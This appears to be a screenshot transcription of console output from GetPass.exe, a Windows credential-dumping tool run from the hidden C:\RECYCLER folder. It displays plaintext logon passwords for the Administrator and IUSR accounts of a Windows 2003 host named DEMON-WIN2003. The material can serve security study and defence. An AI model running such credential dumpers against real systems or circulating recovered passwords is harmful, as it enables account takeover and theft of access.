 C:\RECYCLER\cmd.exe - GetPass.exe
C:\RECYCLER>GetPass.exe
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: DEMON-WIN2003
password: 123456
UserName: IUSR_DEMON-WIN2003
LogonDomain: DEMON-WIN2003
password: *`]4T~7<.sBaFG
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found